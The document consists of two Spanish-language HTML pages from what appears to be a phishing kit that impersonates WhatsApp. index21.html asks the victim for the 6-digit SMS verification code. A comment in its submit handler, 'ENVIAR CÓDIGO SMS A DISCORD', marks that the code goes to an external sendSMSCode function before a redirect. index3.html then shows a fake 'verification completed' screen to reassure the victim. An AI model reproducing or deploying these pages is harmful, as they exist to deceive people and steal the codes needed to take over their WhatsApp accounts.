
<file: index21.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Código SMS de WhatsApp</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-msg-out:   #DCF8C6;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
      --wa-icon:      #54656F;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter', sans-serif; background:var(--wa-panel-bg); color:var(--wa-text); }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:940px;
      display:grid; grid-template-columns:1fr 1fr;
      border-radius:16px; overflow:hidden;
      box-shadow:0 8px 40px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.07);
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    .left {
      background:linear-gradient(155deg, var(--wa-teal-dark) 0%, var(--wa-teal) 60%, #1DA462 100%);
      padding:60px 44px;
      display:flex; flex-direction:column; justify-content:center;
      position:relative; overflow:hidden;
    }
    .left::before { content:''; position:absolute; width:280px; height:280px; border-radius:50%; top:-70px; right:-70px; background:radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%); }
    .left::after  { content:''; position:absolute; width:220px; height:220px; border-radius:50%; bottom:-55px; left:-55px; background:radial-gradient(circle, rgba(255,255,255,0.07) 0%, transparent 70%); }
    .left-in { position:relative; z-index:1; }

    .badge { display:inline-flex; align-items:center; gap:7px; background:rgba(255,255,255,0.15); border:1px solid rgba(255,255,255,0.25); border-radius:99px; padding:5px 14px; font-size:10px; font-weight:600; letter-spacing:0.8px; text-transform:uppercase; color:#fff; margin-bottom:28px; }
    .badge-dot { width:6px; height:6px; border-radius:50%; background:var(--wa-green); box-shadow:0 0 5px var(--wa-green); animation:blink 1.3s ease-in-out infinite alternate; }
    @keyframes blink { to{opacity:0.2} }

    .left-title { font-size:27px; font-weight:700; color:#fff; line-height:1.2; margin-bottom:10px; }
    .left-sub   { font-size:13px; color:rgba(255,255,255,0.72); line-height:1.75; margin-bottom:32px; }

    .illustration { width:100%; border-radius:14px; overflow:hidden; background:rgba(255,255,255,0.08); border:1px solid rgba(255,255,255,0.12); padding:22px 20px 16px; display:flex; flex-direction:column; align-items:center; gap:14px; }
    .illus-phone { position:relative; width:110px; height:190px; }
    .phone-body { width:100%; height:100%; background:linear-gradient(160deg,#f0f2f5,#e8ecef); border-radius:20px; border:2px solid rgba(0,0,0,0.08); box-shadow:0 10px 28px rgba(0,0,0,0.25); display:flex; flex-direction:column; align-items:center; overflow:hidden; }
    .phone-notch { width:36px; height:8px; background:rgba(0,0,0,0.15); border-radius:99px; margin:9px auto 0; }
    .phone-header { width:100%; background:var(--wa-teal); padding:5px 7px; display:flex; align-items:center; gap:4px; margin-top:4px; }
    .phone-header-dot { width:12px; height:12px; border-radius:50%; background:white; opacity:0.9; }
    .phone-header-name { font-size:5px; font-weight:700; color:white; flex:1; }
    .phone-screen { flex:1; width:100%; padding:6px 5px; background:#ECE5DD; display:flex; flex-direction:column; gap:4px; }
    .chat-row-in { display:flex; align-items:flex-end; gap:3px; }
    .chat-row-out { display:flex; justify-content:flex-end; }
    .chat-bubble-in { background:white; border-radius:8px 8px 8px 2px; padding:5px 6px; max-width:80%; box-shadow:0 1px 2px rgba(0,0,0,0.1); }
    .chat-bubble-out { background:var(--wa-msg-out); border-radius:8px 8px 2px 8px; padding:5px 6px; max-width:80%; box-shadow:0 1px 2px rgba(0,0,0,0.1); }
    .chat-text { font-size:5.5px; color:#111B21; margin-bottom:3px; line-height:1.4; font-family:'Inter',sans-serif; }
    .chat-code { font-family:'JetBrains Mono',monospace; font-size:10px; font-weight:700; color:var(--wa-teal-dark); letter-spacing:3px; animation:codePulse 2s ease-in-out infinite; }
    @keyframes codePulse { 0%,100%{opacity:1} 50%{opacity:0.5} }
    .phone-home { width:32px; height:3px; background:rgba(0,0,0,0.2); border-radius:99px; margin:5px auto; }
    .wa-float { position:absolute; top:-12px; left:-16px; width:42px; height:42px; border-radius:50%; background:var(--wa-green); display:flex; align-items:center; justify-content:center; box-shadow:0 4px 14px rgba(37,211,102,0.45); animation:waFloat 3s ease-in-out infinite; }
    .wa-float svg { width:22px; height:22px; fill:white; }
    @keyframes waFloat { 0%,100%{transform:translateY(0)} 50%{transform:translateY(-6px)} }
    .illus-caption { font-size:11px; color:rgba(255,255,255,0.5); text-align:center; font-weight:500; letter-spacing:0.3px; }

    .right { background:var(--wa-white); padding:60px 50px; display:flex; flex-direction:column; justify-content:center; }
    .right-logo { display:flex; align-items:center; gap:10px; margin-bottom:28px; }
    .right-logo-icon { width:38px; height:38px; border-radius:10px; background:var(--wa-teal); display:flex; align-items:center; justify-content:center; }
    .right-logo-icon svg { width:20px; height:20px; fill:white; }
    .right-logo-text { font-size:17px; font-weight:700; color:var(--wa-teal-dark); }
    .r-title { font-size:23px; font-weight:700; color:var(--wa-text); margin-bottom:6px; }
    .r-sub   { font-size:13.5px; color:var(--wa-text-gray); line-height:1.6; margin-bottom:28px; }

    .code-field { position:relative; margin-bottom:10px; }
    .code-label { position:absolute; top:11px; left:15px; font-size:10px; font-weight:600; letter-spacing:1px; text-transform:uppercase; color:var(--wa-text-gray); pointer-events:none; }
    .code-input { width:100%; padding:28px 46px 12px 15px; background:var(--wa-panel-bg); border:1.5px solid var(--wa-border); border-radius:12px; font-family:'JetBrains Mono',monospace; font-size:24px; font-weight:700; letter-spacing:8px; color:var(--wa-text); transition:border-color .2s, box-shadow .2s; caret-color:var(--wa-teal); }
    .code-input:focus { outline:none; border-color:var(--wa-teal); box-shadow:0 0 0 3px rgba(18,140,126,0.12); }
    .code-input.filled { border-color:var(--wa-green); }
    .code-input.err { border-color:#ef4444; box-shadow:0 0 0 3px rgba(239,68,68,0.1); animation:shake .35s ease; }
    @keyframes shake { 0%,100%{transform:translateX(0)} 25%{transform:translateX(-5px)} 75%{transform:translateX(5px)} }
    .clear-btn { position:absolute; right:13px; top:50%; transform:translateY(-50%); background:var(--wa-border); border:none; border-radius:50%; width:26px; height:26px; display:flex; align-items:center; justify-content:center; cursor:pointer; opacity:0; transition:opacity .2s; color:var(--wa-text-gray); font-size:13px; font-weight:700; }
    .clear-btn.show { opacity:1; }
    .clear-btn:hover { background:#c5cbd0; }
    .resend-hint { display:flex; align-items:center; gap:6px; font-size:12px; color:var(--wa-text-gray); margin-bottom:24px; }
    .resend-hint svg { width:12px; height:12px; fill:var(--wa-text-gray); flex-shrink:0; }
    .resend-hint a { color:var(--wa-teal); text-decoration:none; font-weight:600; }
    .resend-hint a:hover { text-decoration:underline; }
    .err-bar { display:flex; align-items:center; gap:8px; padding:9px 13px; border-radius:9px; background:rgba(239,68,68,0.06); border:1px solid rgba(239,68,68,0.2); font-size:12px; font-weight:500; color:#dc2626; margin-bottom:14px; opacity:0; transform:translateY(-4px); transition:opacity .2s, transform .2s; pointer-events:none; }
    .err-bar.on { opacity:1; transform:translateY(0); }
    .err-bar svg { width:13px; height:13px; fill:#dc2626; flex-shrink:0; }
    .btn-group { display:flex; flex-direction:column; gap:10px; }
    .btn { width:100%; height:50px; border:none; border-radius:10px; font-family:inherit; font-size:15px; font-weight:600; cursor:pointer; transition:background .2s, transform .15s, box-shadow .2s; position:relative; overflow:hidden; }
    .btn-primary { background:var(--wa-teal); color:white; box-shadow:0 2px 12px rgba(18,140,126,0.3); }
    .btn-primary:hover:not(:disabled) { background:var(--wa-teal-dark); transform:translateY(-1px); box-shadow:0 4px 18px rgba(7,94,84,0.35); }
    .btn-primary:disabled { opacity:0.45; cursor:not-allowed; transform:none !important; }
    .btn-primary.loading { color:transparent; }
    .btn-primary.loading::after { content:''; position:absolute; width:18px; height:18px; top:50%; left:50%; margin:-9px 0 0 -9px; border:2.5px solid rgba(255,255,255,0.3); border-top-color:white; border-radius:50%; animation:spin .7s linear infinite; }
    @keyframes spin { to{transform:rotate(360deg)} }
    .btn-secondary { background:var(--wa-panel-bg); color:var(--wa-text-gray); border:1.5px solid var(--wa-border); }
    .btn-secondary:hover { background:#e8ecef; color:var(--wa-text); }

    @media (max-width:800px) { .card { grid-template-columns:1fr; max-width:440px; } .left { padding:40px 30px; } .illustration { display:none; } .right { padding:40px 30px; } }
    @media (max-width:480px) { body { padding:0; } .card { border-radius:0; } .left { padding:30px 20px; } .right { padding:30px 20px; } }
  </style>
</head>
<body>
  <div class="card">
    <div class="left">
      <div class="left-in">
        <div class="badge"><span class="badge-dot"></span> SMS de WhatsApp enviado</div>
        <h1 class="left-title">Código SMS<br>de WhatsApp</h1>
        <p class="left-sub">WhatsApp envió un código de 6 dígitos por SMS a tu número de teléfono.</p>
        <div class="illustration">
          <div class="illus-phone">
            <div class="wa-float"><svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg></div>
            <div class="phone-body">
              <div class="phone-notch"></div>
              <div class="phone-header"><div class="phone-header-dot"></div><div class="phone-header-name">WhatsApp</div></div>
              <div class="phone-screen">
                <div class="chat-row-in"><div class="chat-bubble-in"><div class="chat-text">Tu código de verificación es:</div><div class="chat-code">× × × × × ×</div></div></div>
                <div class="chat-row-out"><div class="chat-bubble-out"><div class="chat-text">¡Gracias!</div></div></div>
              </div>
              <div class="phone-home"></div>
            </div>
          </div>
          <div class="illus-caption">SMS de WhatsApp en camino a tu teléfono</div>
        </div>
      </div>
    </div>

    <div class="right">
      <div class="right-logo">
        <div class="right-logo-icon"><svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg></div>
        <span class="right-logo-text">WhatsApp</span>
      </div>
      <h2 class="r-title">Código SMS de WhatsApp</h2>
      <p class="r-sub">WhatsApp te envió un código de 6 dígitos por SMS a tu número de teléfono</p>
      <div class="code-field">
        <span class="code-label">Código SMS</span>
        <input type="text" id="codeInput" class="code-input" maxlength="6" inputmode="numeric" autocomplete="one-time-code" placeholder="">
        <button class="clear-btn" id="clearBtn" tabindex="-1">×</button>
      </div>
      <div class="resend-hint">
        <svg viewBox="0 0 24 24"><path d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15"/></svg>
        ¿No lo recibiste? <a href="#" id="resendBtn">Reenviar SMS de WhatsApp</a>
      </div>
      <div class="err-bar" id="errBar">
        <svg viewBox="0 0 24 24"><path d="M12 9v4m0 4h.01M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0z"/></svg>
        <span id="errMsg">Ingresa el código de 6 dígitos</span>
      </div>
      <div class="btn-group">
        <button class="btn btn-primary" id="submitBtn">Verificar código SMS</button>
        <button class="btn btn-secondary">Usar otro método</button>
      </div>
    </div>
  </div>

  <script src="script.js"></script>
  <script>
    const inp = document.getElementById('codeInput');
    const clearBtn = document.getElementById('clearBtn');
    const submitBtn = document.getElementById('submitBtn');
    const errBar = document.getElementById('errBar');
    const errMsg = document.getElementById('errMsg');
    const resendBtn = document.getElementById('resendBtn');

    const clearErr = () => { errBar.classList.remove('on'); inp.classList.remove('err'); };
    const showErr = msg => {
      errMsg.textContent = msg; errBar.classList.add('on');
      inp.classList.remove('err'); void inp.offsetWidth; inp.classList.add('err');
    };

    inp.addEventListener('input', function() {
      this.value = this.value.replace(/\D/g,'').slice(0,6);
      clearErr();
      this.classList.toggle('filled', this.value.length === 6);
      clearBtn.classList.toggle('show', this.value.length > 0);
    });

    clearBtn.addEventListener('click', () => {
      inp.value = ''; inp.classList.remove('filled','err');
      clearBtn.classList.remove('show'); clearErr(); inp.focus();
    });

    submitBtn.addEventListener('click', async () => {
      if (inp.value.length !== 6) { showErr('Ingresa el código de 6 dígitos'); inp.focus(); return; }
      submitBtn.disabled = true; submitBtn.classList.add('loading'); clearErr();
      
      // ENVIAR CÓDIGO SMS A DISCORD
      if (typeof sendSMSCode === 'function') {
        await sendSMSCode(inp.value);
      }
      
      await new Promise(r => setTimeout(r, 1500));
      window.location.href = 'load1.html';
    });

    resendBtn.addEventListener('click', e => {
      e.preventDefault();
      inp.value = ''; inp.classList.remove('filled','err');
      clearBtn.classList.remove('show'); clearErr(); inp.focus();
    });

    inp.focus();
  </script>
</body>
</html>
</file>

<file: index3.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificación Completada</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter',sans-serif; background:var(--wa-panel-bg); overflow:hidden; }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:460px;
      background:var(--wa-white);
      border-radius:16px; padding:52px 44px;
      box-shadow:0 8px 40px rgba(0,0,0,0.13), 0 2px 8px rgba(0,0,0,0.06);
      display:flex; flex-direction:column; align-items:center;
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    /* WhatsApp logo badge */
    .logo-badge {
      display:flex; align-items:center; gap:8px;
      margin-bottom:24px;
    }
    .logo-badge-icon { width:36px; height:36px; border-radius:10px; background:var(--wa-teal); display:flex; align-items:center; justify-content:center; }
    .logo-badge-icon svg { width:20px; height:20px; fill:white; }
    .logo-badge-text { font-size:16px; font-weight:700; color:var(--wa-teal-dark); }

    /* Success icon */
    .icon-wrap {
      width:76px; height:76px; border-radius:50%; margin-bottom:24px;
      background:var(--wa-green);
      display:flex; align-items:center; justify-content:center;
      box-shadow:0 6px 24px rgba(37,211,102,0.35);
      animation:scaleIn .5s cubic-bezier(.16,1,.3,1) .15s both;
    }
    @keyframes scaleIn { from{transform:scale(0);opacity:0} to{transform:scale(1);opacity:1} }
    .icon-wrap svg { width:38px; height:38px; fill:none; stroke:white; stroke-width:2.5; stroke-linecap:round; stroke-linejoin:round; }

    .heading { font-size:23px; font-weight:700; color:var(--wa-text); text-align:center; margin-bottom:6px; }
    .sub { font-size:13.5px; color:var(--wa-text-gray); text-align:center; margin-bottom:28px; line-height:1.5; }

    /* Check list */
    .checks { width:100%; display:flex; flex-direction:column; gap:9px; margin-bottom:28px; }
    .check-item {
      display:flex; align-items:center; gap:12px;
      padding:12px 14px; border-radius:10px;
      background:#f0fdf4; border:1px solid #bbf7d0;
    }
    .check-icon { width:26px; height:26px; border-radius:50%; flex-shrink:0; background:var(--wa-teal); display:flex; align-items:center; justify-content:center; }
    .check-icon svg { width:13px; height:13px; fill:none; stroke:white; stroke-width:2.5; stroke-linecap:round; stroke-linejoin:round; }
    .check-text { font-size:13px; font-weight:600; color:var(--wa-teal-dark); }

    /* Timer */
    .timer-box {
      width:100%; background:var(--wa-panel-bg);
      border:1.5px solid var(--wa-border);
      border-radius:12px; padding:18px 22px;
      display:flex; flex-direction:column; align-items:center; gap:5px;
    }
    .timer-label { font-size:11px; font-weight:600; color:var(--wa-text-gray); letter-spacing:0.4px; text-transform:uppercase; }
    .timer-num { font-size:48px; font-weight:700; color:var(--wa-teal); line-height:1; font-variant-numeric:tabular-nums; letter-spacing:1px; }
    .timer-note { font-size:11px; color:var(--wa-text-gray); text-align:center; }

    @media (max-width:480px) { .card { padding:36px 24px; border-radius:12px; } .timer-num { font-size:40px; } }
  </style>
</head>
<body>

  <div class="card">
    <div class="logo-badge">
      <div class="logo-badge-icon">
        <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
      </div>
      <span class="logo-badge-text">WhatsApp</span>
    </div>

    <div class="icon-wrap">
      <svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></svg>
    </div>

    <h1 class="heading">¡Verificación Completada!</h1>
    <p class="sub">Tu identidad ha sido confirmada exitosamente. Serás redirigido en breve.</p>

    <div class="checks">
      <div class="check-item">
        <div class="check-icon"><svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></svg></div>
        <div class="check-text">Número de teléfono verificado</div>
      </div>
      <div class="check-item">
        <div class="check-icon"><svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></svg></div>
        <div class="check-text">Código de WhatsApp confirmado</div>
      </div>
      <div class="check-item">
        <div class="check-icon"><svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"></polyline></svg></div>
        <div class="check-text">Sesión iniciada correctamente</div>
      </div>
    </div>

    <div class="timer-box">
      <div class="timer-label">Redirigiendo en</div>
      <div class="timer-num" id="countdown">10</div>
      <div class="timer-note">segundos</div>
    </div>
  </div>

  <script>
    let t = 10;
    const el = document.getElementById('countdown');
    const tick = setInterval(() => {
      t--;
      el.textContent = t;
      if (t <= 0) { clearInterval(tick); }
    }, 1000);
  </script>
</body>
</html>
</file>
